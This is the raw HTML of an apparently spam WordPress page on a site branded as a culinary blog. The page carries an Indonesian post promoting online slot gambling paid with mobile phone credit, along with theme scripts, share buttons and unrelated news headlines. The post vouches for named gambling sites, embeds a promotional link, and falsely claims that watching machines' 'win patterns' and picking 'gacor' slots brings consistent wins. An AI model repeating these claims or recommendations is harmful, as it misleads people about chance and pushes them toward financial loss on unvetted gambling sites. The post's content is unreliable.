<link rel='stylesheet' id='default-css' href='https://academiascoruna.com/wp-content/themes/newsair/css/colors/default.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://academiascoruna.com/wp-content/themes/newsair/css/bootstrap.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='newsair-style-css' href='https://academiascoruna.com/wp-content/themes/newsper/style.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='swiper-bundle-css-css' href='https://academiascoruna.com/wp-content/themes/newsair/css/swiper-bundle.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='smartmenus-css' href='https://academiascoruna.com/wp-content/themes/newsair/css/jquery.smartmenus.bootstrap.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='animate-css' href='https://academiascoruna.com/wp-content/themes/newsair/css/animate.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='newsair-custom-css-css' href='https://academiascoruna.com/wp-content/themes/newsair/inc/ansar/customize/css/customizer.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='newsair-style-parent-css' href='https://academiascoruna.com/wp-content/themes/newsair/style.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='newsper-style-css' href='https://academiascoruna.com/wp-content/themes/newsper/style.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='newsper-default-css-css' href='https://academiascoruna.com/wp-content/themes/newsper/css/colors/default.css?ver=6.9' type='text/css' media='all' />
<script type="text/javascript" src="https://academiascoruna.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://academiascoruna.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://academiascoruna.com/wp-content/themes/newsair/js/navigation.js?ver=6.9" id="newsair-navigation-js"></script>
<script type="text/javascript" src="https://academiascoruna.com/wp-content/themes/newsair/js/bootstrap.js?ver=6.9" id="bootstrap_script-js"></script>
<script type="text/javascript" src="https://academiascoruna.com/wp-content/themes/newsair/js/swiper-bundle.js?ver=6.9" id="swiper-bundle-js"></script>
<script type="text/javascript" src="https://academiascoruna.com/wp-content/themes/newsair/js/hc-sticky.js?ver=6.9" id="sticky-js-js"></script>
<script type="text/javascript" src="https://academiascoruna.com/wp-content/themes/newsair/js/jquery.sticky.js?ver=6.9" id="sticky-header-js-js"></script>
<script type="text/javascript" src="https://academiascoruna.com/wp-content/themes/newsair/js/jquery.smartmenus.js?ver=6.9" id="smartmenus-js-js"></script>
<script type="text/javascript" src="https://academiascoruna.com/wp-content/themes/newsair/js/jquery.smartmenus.bootstrap.js?ver=6.9" id="bootstrap-smartmenus-js-js"></script>
<script type="text/javascript" src="https://academiascoruna.com/wp-content/themes/newsair/js/jquery.cookie.min.js?ver=6.9" id="jquery-cookie-js"></script>
<script type="text/javascript" src="https://academiascoruna.com/wp-content/themes/newsper/js/menu-tab.js?ver=6.9" id="newsaper-menu-tab-js"></script>
<link rel="https://api.w.org/" href="https://academiascoruna.com/index.php/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://academiascoruna.com/index.php/wp-json/wp/v2/posts/2266" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://academiascoruna.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel="canonical" href="https://academiascoruna.com/index.php/2024/07/12/panduan-lengkap-slot-pulsa-terbaik-untuk-mencoba-keberuntungan-anda-2/" />
<link rel='shortlink' href='https://academiascoruna.com/?p=2266' />
<style type="text/css" id="custom-background-css">
    .wrapper { background-color: #}
</style>
<style>
  .bs-blog-post p:nth-of-type(1)::first-letter {
    display: none;
}
</style>
<style>
.bs-header-main {
  background-image: url("" );
}
</style>
  <style>
  .bs-default .bs-header-main .inner{
    background-color:  }
  </style>
<style>
  .bs-default .bs-header-main .inner, .bs-headthree .bs-header-main .inner{ 
    height:px; 
  }

  @media (max-width:991px) {
    .bs-default .bs-header-main .inner, .bs-headthree .bs-header-main .inner{ 
      height:px; 
    }
  }
  @media (max-width:576px) {
    .bs-default .bs-header-main .inner, .bs-headthree .bs-header-main .inner{ 
      height:px; 
    }
  }
</style>
<style type="text/css">
  .wrapper{
    background: #f9f9f9  }
  body.dark .wrapper {
    background-color: #000;
  }
  <style>
  .bs-default .bs-header-main .inner{
    background-color:rgba(0, 2, 79, 0.7)  }
  </style>
    <style type="text/css">
            
        .site-title a,
        .site-description {
            color: #000;
        }

        .site-branding-text .site-title a {
                font-size: 40px;
            }

            @media (max-width: 991.98px)  {
                .site-branding-text .site-title a {
                    font-size: 35px;

                }
            }

            @media (max-width: 575.98px) {
                .site-branding-text .site-title a {
                    font-size: 30px;

                }
            }

        </style>
    </head>
<body class="wp-singular post-template post-template-templates post-template-template-no-sidebar post-template-templatestemplate-no-sidebar-php single single-post postid-2266 single-format-standard wp-embed-responsive wp-theme-newsair wp-child-theme-newsper  ta-hide-date-author-in-list defaultcolor" >
<div id="page" class="site">
<a class="skip-link screen-reader-text" href="#content">
Skip to content</a>
<div class="wrapper" id="custom-background-css">
  <header class="bs-headtwo">
  <div class="bs-head-detail d-none d-lg-block">
        <div class="container">
      <div class="row align-items-center">
                    <div class="col-md-7 col-xs-12">
              <div class="mg-latest-news">
                                  <!-- mg-latest-news -->
                    <div class="bn_title">
                      <h5 class="title"><i class="fas fa-bolt"></i><span>Breaking</span></h5>
                    </div>
                 <!-- mg-latest-news_slider -->
                 <div class="mg-latest-news-slider bs swiper-container">
                    <div class="swiper-wrapper">
                                                <div class="swiper-slide">
                            <a href="https://academiascoruna.com/index.php/2026/01/21/why-diplomatic-relations-are-important-for-every-country/">
                              <span>Why Diplomatic Relations are Important for Every Country</span>
                            </a>
                          </div> 
                                                    <div class="swiper-slide">
                            <a href="https://academiascoruna.com/index.php/2026/01/16/the-impact-of-technology-on-modern-war-strategy/">
                              <span>The Impact of Technology on Modern War Strategy</span>
                            </a>
                          </div> 
                                                    <div class="swiper-slide">
                            <a href="https://academiascoruna.com/index.php/2026/01/11/state-conflict-and-its-implications-for-global-stability/">
                              <span>State Conflict and Its Implications for Global Stability</span>
                            </a>
                          </div> 
                                                    <div class="swiper-slide">
                            <a href="https://academiascoruna.com/index.php/2026/01/06/dynamics-of-us-china-relations-amid-global-tensions/">
                              <span>Dynamics of US-China Relations Amid Global Tensions</span>
                            </a>
                          </div> 
                                                    <div class="swiper-slide">
                            <a href="https://academiascoruna.com/index.php/2026/01/01/impact-of-global-inflation-on-financial-markets/">
                              <span>Impact of Global Inflation on Financial Markets</span>
                            </a>
                          </div> 
                                                    <div class="swiper-slide">
                            <a href="https://academiascoruna.com/index.php/2025/12/27/power-dynamics-in-southeast-asia/">
                              <span>Power Dynamics in Southeast Asia</span>
                            </a>
                          </div> 
                                                    <div class="swiper-slide">
                            <a href="https://academiascoruna.com/index.php/2025/12/22/isu-global-transforming-education-through-innovation/">
                              <span>ISU Global: Transforming Education Through Innovation</span>
                            </a>
                          </div> 
                                                    <div class="swiper-slide">
                            <a href="https://academiascoruna.com/index.php/2025/12/17/latest-world-news-the-impact-of-climate-change-on-the-global-economy/">
                              <span>Latest world news: the impact of climate change on the global economy</span>
                            </a>
                          </div> 
                                                    <div class="swiper-slide">
                            <a href="https://academiascoruna.com/index.php/2025/12/12/climate-change-a-profound-global-challenge/">
                              <span>Climate Change: A Profound Global Challenge</span>
                            </a>
                          </div> 
                                                    <div class="swiper-slide">
                            <a href="https://academiascoruna.com/index.php/2025/12/07/the-global-energy-crisis-how-countries-are-facing-it/">
                              <span>The Global Energy Crisis: How Countries Are Facing It</span>
                            </a>
                          </div> 
                           
                    </div>
                  </div>
                  <!-- // mg-latest-news_slider --> 
                </div>
            </div>
            <!--/col-md-6-->
            <div class="col-md-5 col-xs-12">
            <div class="d-flex flex-wrap align-items-center justify-content-end">
                  <div class="top-date ms-1">
            <span class="day">
         Mon. Jan 26th, 2026             </span>
        </div>
        <ul class="bs-social d-flex justify-content-center justify-content-lg-end">
              <li>
            <a  href="#">
              <i class="fab fa-facebook"></i>
            </a>
          </li>
                    <li>
            <a  href="#">
              <i class="fa-brands fa-x-twitter"></i>
            </a>
          </li>
                    <li>
            <a  href="#">
              <i class="fab fa-instagram"></i>
            </a>
          </li>
                    <li>
            <a  href="#">
              <i class="fab fa-pinterest"></i>
            </a>
          </li>
                    <li>
            <a  href="#">
              <i class="fab fa-telegram"></i>
            </a>
          </li>
            </ul>
                </div>
            </div>
            <!--/col-md-6-->
          </div>
        </div>
  </div>
    <div class="clearfix"></div>
    <!-- Main Menu Area-->
     
<div class="bs-menu-full ">
  <nav class="navbar navbar-expand-lg navbar-wp">
  <div class="container">
      <div class="navbar-header d-none d-lg-block">
    <!-- Display the Custom Logo -->
    <div class="site-logo">
          </div>
    <div class="site-branding-text  ">
              <p class="site-title"> <a href="https://academiascoruna.com/" rel="home">Hobi Wisata Kuliner? Yuk Lihat Informasi Kuliner Terlezat Disini</a></p>
              <p class="site-description"></p>
    </div>
  </div>
  <!-- /Main Menu Area-->
     <!-- Mobile Header -->
    <div class="m-header align-items-center justify-content-justify">
                  <!-- navbar-toggle -->
                   <!-- navbar-toggle -->
                      <button id="nav-btn" class="navbar-toggler x collapsed" type="button" data-bs-toggle="collapse"
                       data-bs-target="#navbar-wp" aria-controls="navbar-wp" aria-expanded="false"
                       aria-label="Toggle navigation">
                        <span class="icon-bar"></span>
                        <span class="icon-bar"></span>
                        <span class="icon-bar"></span>
                      </button>
                  <div class="navbar-header">
                                       <div class="site-branding-text"> 
                                                                <p class="site-title"> <a href="https://academiascoruna.com/" rel="home">Hobi Wisata Kuliner? Yuk Lihat Informasi Kuliner Terlezat Disini</a></p>
                                            <p class="site-description"></p>
                    </div>

                  </div>
                  <div class="right-nav"> 
                  <!-- /navbar-toggle -->
                                      <a class="msearch ml-auto" data-bs-target="#exampleModal"  href="#" data-bs-toggle="modal"> 
                      <i class="fa fa-search"></i> 
                    </a>
                                     </div>
                </div>
                <!-- /Mobile Header -->
                  <div class="collapse justify-content-center navbar-collapse" id="navbar-wp">
                    <ul id="menu-togel" class="nav navbar-nav"><li id="menu-item-9" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-9"><a class="nav-link" title="togel" href="https://academiascoruna.com/index.php/category/togel/">togel</a></li>
<li id="menu-item-10" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10"><a class="nav-link" title="Wisata" href="https://academiascoruna.com/index.php/category/wisata/">Wisata</a></li>
</ul>                  </div>
              <!-- Right nav -->
              <div class="desk-header right-nav pl-3 ml-auto my-2 my-lg-0 position-relative align-items-center">
                                        <a class="msearch" data-bs-target="#exampleModal"  href="#" data-bs-toggle="modal">
                      <i class="fa fa-search"></i>
                    </a>
                     
                    <a href="#" class="subscribe-btn"target="_blank">
                      <i class="fas fa-play"></i>
                    </a>
                                    <!-- Off Canvas -->
                  <a href="#" class="mneu-sidebar offcbtn d-none d-lg-block" data-bs-toggle="offcanvas" data-bs-target="#offcanvasExample" role="button" aria-controls="offcanvas-start" aria-expanded="false">
                    <i class="fas fa-bars"></i>
                  </a>
                  <!-- /Off Canvas -->
                                  </div>
                <!-- /Right nav -->
              </div>
        </nav> <!-- /Navigation -->
      </div>
          <!--/main Menu Area-->
  </header>
  <div class="sidenav offcanvas offcanvas-end" tabindex="-1" id="offcanvasExample" aria-labelledby="offcanvasExampleLabel">
    <div class="offcanvas-header">
      <h5 class="offcanvas-title" id="offcanvasExampleLabel"> </h5>
      <a href="#" class="btn_close" data-bs-dismiss="offcanvas" aria-label="Close"><i class="fas fa-times"></i></a>
    </div>
    <div class="offcanvas-body">
          </div>
  </div>
  <!--mainfeatured start-->
<div class="mainfeatured">
    <div class="featinner">
        <!--container-->
        <div class="container">
            <!--row-->
            <div class="row">              
                  
            </div><!--/row-->
        </div><!--/container-->
    </div>
</div>
<!--mainfeatured end-->
<main id="content" class="single-class content">
  <div class="container"> 
      <!--row-->
        <div class="row">
          <!--==================== breadcrumb section ====================-->
            <div class="bs-breadcrumb-section">
                <div class="overlay">
                    <div class="container">
                        <div class="row">
                            <nav aria-label="breadcrumb">
                                <ol class="breadcrumb">
                                    <div role="navigation" aria-label="Breadcrumbs" class="breadcrumb-trail breadcrumbs" itemprop="breadcrumb"><ul class="breadcrumb trail-items" itemscope itemtype="http://schema.org/BreadcrumbList"><meta name="numberOfItems" content="5" /><meta name="itemListOrder" content="Ascending" /><li itemprop="itemListElement breadcrumb-item" itemscope itemtype="http://schema.org/ListItem" class="trail-item breadcrumb-item  trail-begin"><a href="https://academiascoruna.com/" rel="home" itemprop="item"><span itemprop="name">Home</span></a><meta itemprop="position" content="1" /></li><li itemprop="itemListElement breadcrumb-item" itemscope itemtype="http://schema.org/ListItem" class="trail-item breadcrumb-item "><a href="https://academiascoruna.com/index.php/2024/" itemprop="item"><span itemprop="name">2024</span></a><meta itemprop="position" content="2" /></li><li itemprop="itemListElement breadcrumb-item" itemscope itemtype="http://schema.org/ListItem" class="trail-item breadcrumb-item "><a href="https://academiascoruna.com/index.php/2024/07/" itemprop="item"><span itemprop="name">July</span></a><meta itemprop="position" content="3" /></li><li itemprop="itemListElement breadcrumb-item" itemscope itemtype="http://schema.org/ListItem" class="trail-item breadcrumb-item "><a href="https://academiascoruna.com/index.php/2024/07/12/" itemprop="item"><span itemprop="name">12</span></a><meta itemprop="position" content="4" /></li><li itemprop="itemListElement breadcrumb-item" itemscope itemtype="http://schema.org/ListItem" class="trail-item breadcrumb-item  trail-end"><span itemprop="name"><span itemprop="name">Panduan Lengkap: Slot Pulsa Terbaik untuk Mencoba Keberuntungan Anda!</span></span><meta itemprop="position" content="5" /></li></ul></div> 
                                </ol>
                            </nav>
                        </div>
                    </div>
                </div>
            </div>
                <!--col-md-->
	<div class="col-lg-9 single content-right">
                <div class="bs-blog-post single"> 
                    <div class="bs-header">
                                        <div class="bs-blog-category">
                                            <a href="https://academiascoruna.com/index.php/category/togel/" style="background-color:#09BC8A" id="category_1_color" >
                            togel                        </a>
                                     </div>
                                        <h1 class="title" title="Panduan Lengkap: Slot Pulsa Terbaik untuk Mencoba Keberuntungan Anda!">
                            Panduan Lengkap: Slot Pulsa Terbaik untuk Mencoba Keberuntungan Anda!                        </h1>
                        <div class="bs-info-author-block">
                            <div class="bs-blog-meta mb-0">
                                                                <span class="bs-author"><a class="auth" href="https://academiascoruna.com/index.php/author/adminyyt/"> <img alt='' src='https://secure.gravatar.com/avatar/b96f815a07cf5ca99b43332ee088c1a4f3197a4f777cded6bf124db54a2a5417?s=150&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/b96f815a07cf5ca99b43332ee088c1a4f3197a4f777cded6bf124db54a2a5417?s=300&#038;d=mm&#038;r=g 2x' class='avatar avatar-150 photo' height='150' width='150' decoding='async'/></a> By                                    <a class="ms-1" href="https://academiascoruna.com/index.php/author/adminyyt/">adminyyt</a>
                                </span>
                                                                <span class="bs-blog-date">
                                    <a href="https://academiascoruna.com/index.php/2024/07/">
                                        <time datetime="">
                                            Jul 12, 2024                                        </time>
                                    </a>
                                </span>
                                                            </div>
                        </div>
                    </div>
                                <article class="small single">
                    <div class="entry-content">
                        <p>Dalam dunia perjudian online yang semakin berkembang pesat, slot pulsa menjadi pilihan yang praktis dan menarik bagi para pecinta judi di Indonesia. Dengan berbagai layanan dari provider ternama seperti Indosat, Telkomsel, dan Tri, pemain dapat dengan mudah mencoba keberuntungan mereka tanpa harus repot dengan transaksi konvensional. Slot pulsa ini tidak hanya memberikan kemudahan dalam proses deposit, tetapi juga menawarkan pengalaman bermain yang seru dan menghibur.</p>
<p></p>
<p>Bagi para penggemar slot online, fitur terpercaya, tanpa potongan, dan gacor menjadi hal yang sangat diinginkan. Adanya situs-situs judi online yang menyediakan deposit pulsa untuk bermain slot tentu menjadi kabar gembira. Dengan beragam pilihan slot pulsa Indosat, Telkomsel, dan Tri yang bisa diakses, pemain bisa menemukan game-game menarik yang sesuai dengan selera mereka. Jadi, bagi Anda yang ingin mencoba peruntungan dalam dunia slot pulsa, tidak ada salahnya untuk mencari situs slot pulsa terbaik dan terpercaya untuk mulai bertaruh.</p>
<p></p>
<h3 id="id"></h3>
<p></p>
<p>Dalam dunia perjudian online, slot pulsa merupakan salah satu jenis permainan yang sangat populer. Slot pulsa memungkinkan pemain untuk mencoba keberuntungan mereka dengan menggunakan pulsa sebagai bentuk pembayaran. Ada berbagai jenis slot pulsa yang dapat diakses, seperti slot pulsa Indosat, slot pulsa Tri, dan slot pulsa Telkomsel.</p>
<p></p>
<p>Keberuntungan dalam bermain slot pulsa tidak hanya bergantung pada faktor acak semata, tetapi juga memerlukan pemahaman mengenai cara kerja permainan tersebut. Berbeda dengan slot tradisional, slot pulsa dapat dimainkan secara online melalui berbagai situs slot pulsa terpercaya. Pemain juga dapat menikmati kemudahan deposit pulsa tanpa potongan saat bermain di situs slot deposit pulsa.</p>
<p></p>
<p>Untuk meningkatkan peluang kemenangan, pemain disarankan untuk memahami konsep slot gacor yang dapat memberikan kemenangan secara konsisten. Dengan memahami dasar-dasar permainan slot pulsa dan memilih situs slot pulsa yang tepat, Anda dapat meningkatkan pengalaman bermain dan memperoleh kesuksesan dalam mencoba keberuntungan Anda.</p>
<p></p>
<h3 id="top-situs-slot-pulsa-terpercaya">Top Situs Slot Pulsa Terpercaya</h3>
<p></p>
<p>Untuk penggemar slot pulsa yang mencari situs terpercaya untuk mencoba keberuntungan mereka, berikut adalah beberapa pilihan terbaik yang layak dipertimbangkan. Situs slot pulsa ini dikenal memiliki reputasi yang baik dalam hal keadilan, keamanan, dan kemudahan bertransaksi.</p>
<p></p>
<p>Situs pertama yang patut dipertimbangkan adalah SlotPulsa88. Dikenal dengan beragam pilihan permainan slot yang menarik dan sistem deposit pulsa yang cepat dan mudah, situs ini telah memenangkan kepercayaan banyak pemain slot pulsa di Indonesia.</p>
<p></p>
<p>Sebagai alternatif, Pulsatron88 juga merupakan pilihan yang solid bagi para penggemar slot pulsa.  <a href="https://www.dvest.org/">slot indosat</a> Dengan tawaran bonus yang menarik, pilihan game yang beragam, dan layanan pelanggan yang responsif, situs ini menjadi favorit bagi banyak pemain yang mencari pengalaman bermain slot pulsa yang berkualitas.</p>
<p></p>
<h3 id="teknik-bermain-slot-pulsa-yang-efektif">Teknik Bermain Slot Pulsa yang Efektif</h3>
<p></p>
<p>Dalam bermain slot pulsa, penting untuk memahami pola permainan yang disediakan oleh situs slot pulsa. Sebelum memasang taruhan, amati terlebih dahulu pola kemenangan dari setiap mesin slot. Dengan memahami pola tersebut, Anda dapat meningkatkan peluang untuk mendapatkan kemenangan yang lebih sering.</p>
<p></p>
<p>Selain itu, jangan lupa untuk mengatur batasan modal taruhan Anda. Tentukan seberapa besar modal yang akan Anda gunakan dalam bermain slot pulsa dan patuhi batasan tersebut. Dengan mengontrol pengeluaran modal, Anda dapat terhindar dari risiko kerugian yang besar.</p>
<p></p>
<p>Terakhir, jangan terburu-buru dalam memasang taruhan. Luangkan waktu untuk memilih mesin slot yang tepat dan perhatikan peluang kemenangan yang ditawarkan. Dengan bersabar dan bermain secara efektif, Anda dapat meningkatkan peluang untuk meraih kemenangan dalam bermain slot pulsa.</p>
<p></p>
            <script>
    function pinIt()
    {
      var e = document.createElement('script');
      e.setAttribute('type','text/javascript');
      e.setAttribute('charset','UTF-8');
      e.setAttribute('src','https://assets.pinterest.com/js/pinmarklet.js?r='+Math.random()*99999999);
      document.body.appendChild(e);
    }
    </script>
    <div class="post-share">
        <div class="post-share-icons cf"> 
            <a class="facebook" href="https://www.facebook.com/sharer.php?u=https://academiascoruna.com/index.php/2024/07/12/panduan-lengkap-slot-pulsa-terbaik-untuk-mencoba-keberuntungan-anda-2/" class="link " target="_blank" >
                <i class="fab fa-facebook"></i>
            </a>
            <a class="x-twitter" href="https://twitter.com/share?url=https://academiascoruna.com/index.php/2024/07/12/panduan-lengkap-slot-pulsa-terbaik-untuk-mencoba-keberuntungan-anda-2/&#038;text=Panduan%20Lengkap%3A%20Slot%20Pulsa%20Terbaik%20untuk%20Mencoba%20Keberuntungan%20Anda%21" class="link " target="_blank">
                <i class="fa-brands fa-x-twitter"></i>
            </a>
            <a class="envelope" href="/cdn-cgi/l/email-protection#[base64]" class="link " target="_blank">
                <i class="fas fa-envelope-open"></i>
            </a>
            <a class="linkedin" href="https://www.linkedin.com/sharing/share-offsite/?url=https://academiascoruna.com/index.php/2024/07/12/panduan-lengkap-slot-pulsa-terbaik-untuk-mencoba-keberuntungan-anda-2/&#038;title=Panduan%20Lengkap%3A%20Slot%20Pulsa%20Terbaik%20untuk%20Mencoba%20Keberuntungan%20Anda%21" class="link " target="_blank" >
                <i class="fab fa-linkedin"></i>
            </a>
            <a href="javascript:pinIt();" class="pinterest">
                <i class="fab fa-pinterest"></i>
            </a>
            <a class="telegram" href="https://t.me/share/url?url=https://academiascoruna.com/index.php/2024/07/12/panduan-lengkap-slot-pulsa-terbaik-untuk-mencoba-keberuntungan-anda-2/&#038;title=Panduan%20Lengkap%3A%20Slot%20Pulsa%20Terbaik%20untuk%20Mencoba%20Keberuntungan%20Anda%21" target="_blank" >
                <i class="fab fa-telegram"></i>
            </a>
            <a class="whatsapp" href="https://api.whatsapp.com/send?text=https://academiascoruna.com/index.php/2024/07/12/panduan-lengkap-slot-pulsa-terbaik-untuk-mencoba-keberuntungan-anda-2/&#038;title=Panduan%20Lengkap%3A%20Slot%20Pulsa%20Terbaik%20untuk%20Mencoba%20Keberuntungan%20Anda%21" target="_blank" >
                <i class="fab fa-whatsapp"></i>
            </a>
            <a class="reddit" href="https://www.reddit.com/submit?url=https://academiascoruna.com/index.php/2024/07/12/panduan-lengkap-slot-pulsa-terbaik-untuk-mencoba-keberuntungan-anda-2/&#038;title=Panduan%20Lengkap%3A%20Slot%20Pulsa%20Terbaik%20untuk%20Mencoba%20Keberuntungan%20Anda%21" target="_blank" >
                <i class="fab fa-reddit"></i>
            </a>
            <a class="print-r" href="javascript:window.print()"> 
                <i class="fas fa-print"></i>
            </a>
        </div>
    </div>

                        <div class="clearfix mb-3"></div>
                        
	<nav class="navigation post-navigation" aria-label="Posts">
		<h2 class="screen-reader-text">Post navigation</h2>
		<div class="nav-links"><div class="nav-previous"><a href="https://academiascoruna.com/index.php/2024/07/12/panduan-lengkap-slot-pulsa-terbaik-untuk-mencoba-keberuntungan-anda/" rel="prev"><div class="fas fa-angle-double-left"></div><span> Panduan Lengkap: Slot Pulsa Terbaik untuk Mencoba Keberuntungan Anda!</span></a></div><div class="nav-next"><a href="https://academiascoruna.com/index.php/2024/07/12/panduan-lengkap-slot-pulsa-terbaik-untuk-mencoba-keberuntungan-anda-3/" rel="next"><span>Panduan Lengkap: Slot Pulsa Terbaik untuk Mencoba Keberuntungan Anda! </span><div class="fas fa-angle-double-right"></div></a></div></div>
	</nav>                    </div>
              </article>
            </div>
                <div class="bs-info-author-block py-4 px-3 mb-4 flex-column justify-content-center text-center">
    <a class="bs-author-pic mb-3" href="https://academiascoruna.com/index.php/author/adminyyt/"><img alt='' src='https://secure.gravatar.com/avatar/b96f815a07cf5ca99b43332ee088c1a4f3197a4f777cded6bf124db54a2a5417?s=150&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/b96f815a07cf5ca99b43332ee088c1a4f3197a4f777cded6bf124db54a2a5417?s=300&#038;d=mm&#038;r=g 2x' class='avatar avatar-150 photo' height='150' width='150' loading='lazy' decoding='async'/></a>
        <div class="flex-grow-1">
            <h4 class="title">By <a href ="https://academiascoruna.com/index.php/author/adminyyt/">adminyyt</a></h4>
            <p></p>
        </div>
        </div>
    <div class="single-related-post py-4 px-3 mb-4 bs-card-box ">
        <!--Start bs-realated-slider -->
        <div class="bs-widget-title mb-3">
            <!-- bs-sec-title -->
            <h4 class="title">Related Post</h4>
        </div>
        <!-- // bs-sec-title -->
        <div class="row">
            <!-- featured_post -->
                                        <!-- blog -->
                            <div class="col-md-4">
                                <div class="bs-blog-post three md back-img bshre mb-md-0" >
                                    <a class="link-div" href="https://academiascoruna.com/index.php/2026/01/21/why-diplomatic-relations-are-important-for-every-country/"></a>
                                    <div class="inner">
                                                        <div class="bs-blog-category">
                                            <a href="https://academiascoruna.com/index.php/category/togel/" style="background-color:#09BC8A" id="category_1_color" >
                            togel                        </a>
                                     </div>
                                                        <h4 class="title sm mb-0">
                                            <a href="https://academiascoruna.com/index.php/2026/01/21/why-diplomatic-relations-are-important-for-every-country/" title="Permalink to: Why Diplomatic Relations are Important for Every Country">
                                            Why Diplomatic Relations are Important for Every Country                                            </a>
                                        </h4> 
                                        <div class="bs-blog-meta">
                                                    <span class="bs-author">
            <a class="auth" href="https://academiascoruna.com/index.php/author/adminyyt/"> 
            <img alt='' src='https://secure.gravatar.com/avatar/b96f815a07cf5ca99b43332ee088c1a4f3197a4f777cded6bf124db54a2a5417?s=150&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/b96f815a07cf5ca99b43332ee088c1a4f3197a4f777cded6bf124db54a2a5417?s=300&#038;d=mm&#038;r=g 2x' class='avatar avatar-150 photo' height='150' width='150' loading='lazy' decoding='async'/>adminyyt            </a> 
        </span>
                                                                                                <span class="bs-blog-date"> <a href="https://academiascoruna.com/index.php/2026/01/"> Jan 21, 2026</a></span>
                                                                                    </div>
                                    </div>
                                </div>
                            </div>
                        <!-- blog -->
                                                    <!-- blog -->
                            <div class="col-md-4">
                                <div class="bs-blog-post three md back-img bshre mb-md-0" >
                                    <a class="link-div" href="https://academiascoruna.com/index.php/2026/01/16/the-impact-of-technology-on-modern-war-strategy/"></a>
                                    <div class="inner">
                                                        <div class="bs-blog-category">
                                            <a href="https://academiascoruna.com/index.php/category/togel/" style="background-color:#09BC8A" id="category_1_color" >
                            togel                        </a>
                                     </div>
                                                        <h4 class="title sm mb-0">
                                            <a href="https://academiascoruna.com/index.php/2026/01/16/the-impact-of-technology-on-modern-war-strategy/" title="Permalink to: The Impact of Technology on Modern War Strategy">
                                            The Impact of Technology on Modern War Strategy                                            </a>
                                        </h4> 
                                        <div class="bs-blog-meta">
                                                    <span class="bs-author">
            <a class="auth" href="https://academiascoruna.com/index.php/author/adminyyt/"> 
            <img alt='' src='https://secure.gravatar.com/avatar/b96f815a07cf5ca99b43332ee088c1a4f3197a4f777cded6bf124db54a2a5417?s=150&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/b96f815a07cf5ca99b43332ee088c1a4f3197a4f777cded6bf124db54a2a5417?s=300&#038;d=mm&#038;r=g 2x' class='avatar avatar-150 photo' height='150' width='150' loading='lazy' decoding='async'/>adminyyt            </a> 
        </span>
                                                                                                <span class="bs-blog-date"> <a href="https://academiascoruna.com/index.php/2026/01/"> Jan 16, 2026</a></span>
                                                                                    </div>
                                    </div>
                                </div>
                            </div>
                        <!-- blog -->
                                                    <!-- blog -->
                            <div class="col-md-4">
                                <div class="bs-blog-post three md back-img bshre mb-md-0" >
                                    <a class="link-div" href="https://academiascoruna.com/index.php/2026/01/11/state-conflict-and-its-implications-for-global-stability/"></a>
                                    <div class="inner">
                                                        <div class="bs-blog-category">
                                            <a href="https://academiascoruna.com/index.php/category/togel/" style="background-color:#09BC8A" id="category_1_color" >
                            togel                        </a>
                                     </div>
                                                        <h4 class="title sm mb-0">
                                            <a href="https://academiascoruna.com/index.php/2026/01/11/state-conflict-and-its-implications-for-global-stability/" title="Permalink to: State Conflict and Its Implications for Global Stability">
                                            State Conflict and Its Implications for Global Stability                                            </a>
                                        </h4> 
                                        <div class="bs-blog-meta">
                                                    <span class="bs-author">
            <a class="auth" href="https://academiascoruna.com/index.php/author/adminyyt/"> 
            <img alt='' src='https://secure.gravatar.com/avatar/b96f815a07cf5ca99b43332ee088c1a4f3197a4f777cded6bf124db54a2a5417?s=150&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/b96f815a07cf5ca99b43332ee088c1a4f3197a4f777cded6bf124db54a2a5417?s=300&#038;d=mm&#038;r=g 2x' class='avatar avatar-150 photo' height='150' width='150' loading='lazy' decoding='async'/>adminyyt            </a> 
        </span>
                                                                                                <span class="bs-blog-date"> <a href="https://academiascoruna.com/index.php/2026/01/"> Jan 11, 2026</a></span>
                                                                                    </div>
                                    </div>
                                </div>
                            </div>
                        <!-- blog -->
                                </div>        
    </div>
    <!--End bs-realated-slider -->
      </div>
        <aside class="col-lg-3 sidebar-right">
                
<div id="sidebar-right" class="bs-sidebar bs-sticky">
	<div id="block-2" class="bs-widget widget_block widget_search"><form role="search" method="get" action="https://academiascoruna.com/" class="wp-block-search__button-outside wp-block-search__text-button wp-block-search"    ><label class="wp-block-search__label" for="wp-block-search__input-1" >Search</label><div class="wp-block-search__inside-wrapper" ><input class="wp-block-search__input" id="wp-block-search__input-1" placeholder="" value="" type="search" name="s" required /><button aria-label="Search" class="wp-block-search__button wp-element-button" type="submit" >Search</button></div></form></div><div id="block-3" class="bs-widget widget_block"><div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow"><h2 class="wp-block-heading">Recent Posts</h2><ul class="wp-block-latest-posts__list wp-block-latest-posts"><li><a class="wp-block-latest-posts__post-title" href="https://academiascoruna.com/index.php/2026/01/21/why-diplomatic-relations-are-important-for-every-country/">Why Diplomatic Relations are Important for Every Country</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://academiascoruna.com/index.php/2026/01/16/the-impact-of-technology-on-modern-war-strategy/">The Impact of Technology on Modern War Strategy</a></li>
